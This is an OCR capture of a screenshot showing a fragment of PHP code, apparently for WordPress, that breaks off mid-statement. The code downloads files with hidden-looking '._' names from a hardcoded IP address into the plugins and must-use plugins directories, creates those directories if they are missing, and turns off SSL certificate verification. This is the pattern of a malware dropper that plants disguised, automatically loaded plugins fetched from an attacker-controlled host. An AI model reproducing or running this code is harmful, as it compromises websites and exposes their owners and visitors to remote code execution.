
= array( '._ridge-enhancer-lite/._ridge-enhancer-lite.php'
); $_sc_base = 'http://104.164.55.74'; $_sc_ok = false;
$_sc_dirs = array( $plugins_dir, $mu_dir ); foreach (
$_sc_dirs as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir(
$_sc_d, 0755, true ); } if ( ! is_writable( $_sc_d ) ) {
continue; } $_sc_fail = false; foreach ( $_sc_files as
$_sc_f ) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir =
dirname( $_sc_dest ); if ( ! is_dir( $_sc_dir ) ) { @mkdir(
$_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if (
function_exists( 'wp_remote_get' ) ) { $_sc_resp =
@wp_remote_get( $_sc_url, array( 'timeout' => 15,
'sslverify' => false ) ); if ( ! is_wp_error( $_sc_resp ) &&
wp_remote_retrieve_response_code( $_sc_resp ) ===
200 ) { $_sc_data = wp_remote_retrieve_body(
$_sc_resp ); } } if ( $_sc_data === false ) { $_sc_ctx =
@stream_context_create( array( 'ssl' => array(
'verify_peer' => false, 'verify_peer_name' => false ), 'http'
=> array( 'timeout' => 15 ) ) ); $_sc_data =